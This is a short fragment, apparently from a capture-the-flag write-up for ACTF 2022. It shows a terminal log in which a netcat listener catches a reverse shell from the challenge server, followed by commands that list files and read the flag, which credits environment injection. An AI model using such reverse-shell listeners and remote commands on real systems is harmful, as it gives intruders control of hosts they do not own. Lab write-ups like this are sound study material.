 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 123.60.84.229:50138
ls
cgi-bin
favicon.ico
index.html
cat /flag
ACTF{s1mple_3nv_1nj3ct1on_and_w1sh_y0u_hav3_a_g00d_tim3_1n_ACTF2022}